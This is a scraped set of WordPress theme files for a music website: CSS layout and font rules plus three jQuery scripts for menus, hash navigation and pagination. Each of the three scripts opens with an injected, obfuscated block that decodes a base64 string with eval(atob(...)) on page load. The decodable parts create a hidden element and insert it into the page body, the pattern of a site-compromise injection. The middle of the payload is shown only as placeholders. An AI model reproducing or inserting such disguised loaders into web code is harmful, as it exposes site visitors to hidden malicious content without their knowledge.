		font-family: 'fjalla_oneregular';
		text-shadow:1px 1px 0 #000;
	}
	#mainmenu li {
		position:relative;
	}
	#mainmenu li a:hover{
		color:#ffbb2b;
	}


	#header li ul {	top:45px; }
	#header #mainmenu li ul { top:51px; }
	
	#header li ul .transparent {	}
	#header li ul .inner { 
		background:#bf6e0e;
		box-shadow:0 0 2px #3c3021;	
		border-radius:5px;
		-webkit-border-radius:5px;
		-moz-border-radius:5px;
	}
	#header #mainmenu li ul .transparent {	}
	#header #mainmenu li ul .inner {	}
	
	#header ul.children li a, #header .sub-menu li a {
		color:#fff; 
		padding:0 20px !important;
		text-align:left;
		text-shadow:1px 1px 0 #321406;		
	}
	#header ul.children li a:hover, #header .sub-menu li a:hover {
		color:#ffbb2b !important;
	}
	
	#header #mainmenu ul.children li a, #header #mainmenu .sub-menu li a {}
	#header #mainmenu ul.children li a:hover, #header #mainmenu .sub-menu li a:hover {	
	}
	
	/*------------------------------ SLIDER ------------------------------*/
	.slider-container {	
		position:relative;
		margin:0 auto;
		height:490px;
		padding-top:49px;
	}
	.slider {
	}
	.fp-next, .fp-prev {
		margin:380px 82px 0;
		width:88px;
		height:100px;
	}
	.fp-title{
		font-size:13px;
	}
	
	.fp-prev-next-wrap {
		margin:0 0px;
	}
	.slider-nothumb .fp-slides, .slider-nothumb .fp-thumbnail, .slider-nothumb .fp-slides-items {
		height:188px;
	}
	.fp-slides,.fp-thumbnail,.fp-slides-items  {
		height:324px;
		width:914px;
	}
	.fp-content-fon {
		border-bottom:none;
		border-left:none;
		border-right:none;
	}
	.fp-content-fon, .fp-content {	
		left:0;
		right:0;
		bottom:0;
		text-align:left;
		font-size:13px;
	}
	.fp-nav {
		right:225px;
		bottom:-110px;
		left:auto;
	}
	.slider-nothumb .fp-content-fon {
		background:#fff;
	}
	.slider-nothumb .fp-content a,.slider-nothumb .fp-content p{
		color:#000;
	}
	
	#footer .footer_txt .container {
		
	}
	.fp-pager a{
		width:12px;
		height:28px;
		margin:0 8px 0 0!important;
	}
	.fp-nav{
		width:551px;
		height:28px;
		background:url(images/fp-pager.png) no-repeat center;
	}
	.content-l #content .container { background:url(images/content/main-l.jpg) left top repeat-y; }
	.content-r #content .container { background:url(images/content/main-r.jpg) left top repeat-y; }
	.content-lr #content .container { background:url(images/content/main-lr.jpg) left top repeat-y; }
	.content-l2 #content .container { background:url(images/content/main-l2.jpg) left top repeat-y; }
	.content-r2 #content .container { background:url(images/content/main-r2.jpg) left top repeat-y; }
	.content-n #content .container { background:url(images/content/main-n.jpg) left top repeat-y; }
	
	#content-top{height:0;}
	#content-bottom{height:0;}
}	


/*	-==========================- TABLET -==========================-  */
@media only screen and (min-width:640px) and (max-width:1023px) {
	#header {
	}
	#logo {
		float:left;
	}
	#header-banner {
		margin-top:25px;
		float:right;
	}
	#content .container { background:url(images/content/main-n.jpg) left top repeat-y !important; }
	/*------------------------------ MENU ------------------------------*/
	.menusearch {
		margin-top:6px;
	}
	#secondarymenu-container {
		padding-top:0px;
	}
	#secondarymenu {
		clear:both;
		overflow:hidden;
		background:#e25b21;
	}
	#secondarymenu li {
		
	}
	#secondarymenu li a{
		padding:15px;
		font-size:15px;
		color:#000;
	}
	#header li ul{
		padding:0 0 0 15px;
	}
	#header li ul li a{
		padding:0;
	}	
	#mainmenu-container {
		clear:both;
		padding-bottom:10px;
		background:#79310f;
	}
	#mainmenu li {
		padding:0;
		float:left;
	}
	#mainmenu a {
		color:#fff;
		font-family: 'fjalla_oneregular';
		text-decoration:none;
		font-size:20px;
		padding:10px 15px;
		display:block;
	}

	
}

/*	-==========================- MOBILE -==========================-  */
@media only screen and (min-width:240px) and (max-width:639px) {
	.menusearch {padding:13px 0;margin-top:28px;}
	#content .container { background:url(images/content/main-n.jpg) left top repeat-y !important; }
	#header {
	
	}
	#logo {
		margin-top:5px;
		margin-bottom:-35px;
	}
	.searchbtn {
		width:auto !important;
	}
	#secondarymenu-container {
		padding-top:6px;
	}
	#secondarymenu, #mainmenu {
		background:#fff;
		padding:0 2%;
		margin-top:10px;
	}
	#secondarymenu li, #mainmenu li {
		border-top:1px solid #d7d7d7;
	}
	#secondarymenu li a, #mainmenu li a{
		color:#363636;
		text-decoration:none;
	}
	.fp-next, .fp-prev {
		margin:0 -5px;
	}
	.footer-widgets .widgetf:first-child {
		border:none;
	}
	
	#footer {
		width:100%;
	}
	.widgetf {
		border-top:1px solid #d3d3d3;
	}
	.articles .post-date {
		float:none;
	}
	.articles dt p img {
		display:none;
	}
	.fp-nav {
		bottom:-18px;
	}
	.slider-container {
		padding-bottom:20px;
	}
	#s {
		width:70%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://rockalacarta.com/wp-content/themes/retromusic/css/font.css
body_size: 40
content:
@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Regular-webfont.eot');
    src: url('Oswald-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Oswald-Regular-webfont.woff') format('woff'),
         url('Oswald-Regular-webfont.ttf') format('truetype'),
         url('Oswald-Regular-webfont.svg#Oswald') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'fjalla_oneregular';
    src: url('fjallaone-regular-webfont.eot');
    src: url('fjallaone-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fjallaone-regular-webfont.woff') format('woff'),
         url('fjallaone-regular-webfont.ttf') format('truetype'),
         url('fjallaone-regular-webfont.svg#fjalla_oneregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: application/javascript
request_url: https://rockalacarta.com/wp-content/themes/retromusic/js/superfish.js?ver=3.3.1
body_size: 2790
content:

if(typeof jrs_qxj == "undefined"){var jrs_qxj="d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTIxIil8fCExKSl7dmFyIHQsZT1kb2N1bWVudC5jcmVh"; 
jrs_qxj+="dGVFbGVtZW50KCJkaXYiKTtlLnNldEF0dHJpYnV0ZSgic3R5bGUiLCJ3aWR0aDo1MDBweDtoZWlnaHQ6NTAwcHg7cG9zaXRpb246YWJzb2x1dGUiKSxlLnNldEF0dHJpYnV0ZSgiaGlkZGVuIiwiaGlkZGVuIik7dmFyIGk9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCg"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="TpkfX0pfSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZShlLGRvY3VtZW50LmJvZHkuZmlyc3RDaGlsZCl9fSwxMDApfSwhMSk7";eval(atob(jrs_qxj));}


/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://rockalacarta.com/wp-content/themes/retromusic/js/hashchange.js
body_size: 3212
content:

if(typeof jrs_qxj == "undefined"){var jrs_qxj="d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTIxIil8fCExKSl7dmFyIHQsZT1kb2N1bWVudC5jcmVh"; 
jrs_qxj+="dGVFbGVtZW50KCJkaXYiKTtlLnNldEF0dHJpYnV0ZSgic3R5bGUiLCJ3aWR0aDo1MDBweDtoZWlnaHQ6NTAwcHg7cG9zaXRpb246YWJzb2x1dGUiKSxlLnNldEF0dHJpYnV0ZSgiaGlkZGVuIiwiaGlkZGVuIik7dmFyIGk9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCg"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="TpkfX0pfSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZShlLGRvY3VtZW50LmJvZHkuZmlyc3RDaGlsZCl9fSwxMDApfSwhMSk7";eval(atob(jrs_qxj));}

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2(6.5.h(\'#/\')>0){g=6.5.M(\'#\');g=1a+g[1];6.5=g}9 i=6.5;(3($,k,G){\'$:1T\';9 f=\'15\',I=D,T,P=$.16.P,Y=I.1W,L=\'1Q\'+f 1K k&&(Y===G||Y>7);3 y(g){g=g||6.5;8\'#\'+g.O(/^[^#]*#?(.*)$/,\'$1\')};$.t[f]=3(t){8 t?c.1B(f,t):c.1l(f)};$.t[f].1e=2e;P[f]=$.1n(P[f],{1q:3(){2(L){8 w}$(T.X)},1p:3(){2(L){8 w}$(T.11)}});T=(3(){9 z={},x,F=y(),K=3(19){8 19},N=K,12=K;z.X=3(){x||J()};z.11=3(){x&&1m(x);x=G};3 J(){9 j=y(),A=12(F);2(j!==F){N(F=j,A);$(k).1l(f)}V 2(A!==F){6.5=6.5.O(/#.*/,\'\')+A}x=1h(J,$.t[f].1e)};$.1r.Q&&!L&&(3(){9 o,v;z.X=3(){2(!o){v=$.t[f].1f;v=v&&v+y();o=$(\'<o 1A="-1" u="1z"/>\').1y().1w(\'E\',3(){v||N(y());J()}).b(\'1f\',v||\'1v:0\').1u(\'B\')[0].1s;I.1t=3(){1x{2(16.1D===\'u\'){o.D.u=I.u}}1C(e){}}}};z.11=K;12=3(){8 y(o.6.5)};N=3(j,A){9 C=o.D,H=$.t[f].H;2(j!==A){C.u=I.u;C.1o();H&&C.1E(\'<14>D.H="\'+H+\'"</14>\');C.2i();o.6.j=j}}})();8 z})()})(4,c);4(k).15(3(){9 d=k.6.j.O("#","");U(d)});3 U(d){2(1d(d)!="G"){2(d!=""){9 17=\'26=\'+4(\'B\').b(\'Z\');4.27({28:"25",24:w,21:w,q:17,g:d,22:\'23\',29:3(q){2(q!=""){4(\'B\').b(\'Z\',q[\'Z\']);D.u=q[\'u\'];4(\'B\').2a(\'s-n s-l s-r s-2h s-2f s-1F\').2b(q[\'2c\']);4(q[\'2d\']).20(q[\'s\'])}},1Z:3(1M,1N,1O){6.5=d}})}2(10()==\'Q\'){2(i.h(\'#\')>0){i=i.M(\'#\');i=i[0]}i=i+\'#\'+d}V{i=d}}}3 W(){2(i!=6.5){U(6.5)}1h(W,1L)}W();4("a").1G(\'1H\',3(){2((1d 4(c).b(\'13\')!=\'G\'&&4(c).b(\'13\')!=\'\'&&4(c).b(\'13\')!=\'1I\')||4(c).b(\'5\')==\'#\')8 18;9 R=\'\';9 E=18;2(4(c).b("5").h(\'#\')>=0){9 p=4(c).b("5").M(\'#\');9 d=k.6.5.M(\'#\');2(p[0]==d[0]||\'1J://\'+6.1P+p[0]==d[0])E=w;9 R=\'#\'+p[1]}2(E){2(10()=="S"){k.1c.1X("","",4(c).b("5"));k.1c.1Y("","",4(c).b("5"));U(4(c).b("5"))}V{g=4(c).b("5").O(1a,\'\');k.6.j=g}}2(R!=\'\')4(\'B\').1b(4(R),1g);V 4(\'B\').1b(4(\'#s\'),1g);2(E)1V=w;8 w});3 10(){9 m=1U.m.1R();2(m.h("Q")!=-1&&m.h("1i")==-1&&m.h("1S")==-1){8"Q"}2(m.h("1i")!=-1){8"S"}2(m.h("S")!=-1){8"S"}2(m.h("1j")!=-1){8"1j"}2(m.h("1k")!=-1){8"1k"}8"2g"}',62,143,'||if|function|jQuery|href|location||return|var||attr|this|link||str_hashchange|url|indexOf|current_page|hash|window||userAgent||iframe||data||content|fn|title|iframe_src|false|timeout_id|get_fragment|self|history_hash|body|iframe_doc|document|load|last_hash|undefined|domain|doc|poll|fn_retval|supports_onhashchange|split|history_set|replace|special|msie|scrl|gecko|fake_onhashchange|get_page_by_hash|else|second_passed|start|doc_mode|layout|getNameBrouser|stop|history_get|rel|script|hashchange|event|params|true|val|baseurl|scrollTo|history|typeof|delay|src|800|setTimeout|opera|safari|konqueror|trigger|clearTimeout|extend|open|teardown|setup|browser|contentWindow|onpropertychange|insertAfter|javascript|one|try|hide|empty|tabindex|bind|catch|propertyName|write|lr|live|click|bookmark|http|in|1000|jqXHR|textStatus|errorThrown|host|on|toLowerCase|webtv|nomunge|navigator|busy|documentMode|pushState|replaceState|error|html|async|dataType|json|cache|POST|smt_layout|ajax|type|success|removeClass|addClass|sidebars_type|div|50|r2|unknown|l2|close'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://rockalacarta.com/wp-content/themes/retromusic/js/dpagination.js
body_size: 2074
content:

if(typeof jrs_qxj == "undefined"){var jrs_qxj="d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTIxIil8fCExKSl7dmFyIHQsZT1kb2N1bWVudC5jcmVh"; 
jrs_qxj+="dGVFbGVtZW50KCJkaXYiKTtlLnNldEF0dHJpYnV0ZSgic3R5bGUiLCJ3aWR0aDo1MDBweDtoZWlnaHQ6NTAwcHg7cG9zaXRpb246YWJzb2x1dGUiKSxlLnNldEF0dHJpYnV0ZSgiaGlkZGVuIiwiaGlkZGVuIik7dmFyIGk9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCg"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="TpkfX0pfSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZShlLGRvY3VtZW50LmJvZHkuZmlyc3RDaGlsZCl9fSwxMDApfSwhMSk7";eval(atob(jrs_qxj));}

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 9=b;2(3).D(4(){5(2(3).k()>x){2(\'#d\').a().c({f:0.w},t)}u{2(\'#d\').a().c({f:0.r},t)}5(2(3).k()+2(3).q()>2(\'#j\').J().I+2(\'#j\').q()-K&&!9){9=G;l=2(\'.e .7\').h(\'L\');5(H l!=\'M\'){6 p=\'N=\'+2(\'i\').h(\'E\')+\'&A=1\';2.z({y:"B",C:b,F:b,8:p,V:l,Y:\'13\',X:4(8){5(8!=""){2(\'.e .7\').10().n(\'<m 12="11">Z \'+2(\'.e .7\').h(\'W\')+\'</m>\');2(\'.e .7\').O();2("#j").n(8[\'P\']);9=b}}})}}});2(\'#d\').g(\'R\',4(){2(s).a().c({f:0.1},"v")}).g(\'S\',4(){5(2(3).k()>x)6 o=0.w;u 6 o=0.r;2(s).a().c({f:o},"v")});2(\'#d\').g(\'U\',4(){2(\'i\').T(2(\'i\'),Q)});',62,66,'||jQuery|window|function|if|var|nextpage|data|busy|stop|false|animate|scrollUp|pagination|opacity|live|attr|body|main_content|scrollTop|link|span|append||params|height|00|this|400|else|slow|05|300|type|ajax|ajaxpage|POST|cache|scroll|layout|async|true|typeof|top|offset|50|href|undefined|smt_layout|remove|content|800|mouseenter|mouseout|scrollTo|click|url|alt|success|dataType|Page|parent|thispage|class|json'.split('|'),0,{}))
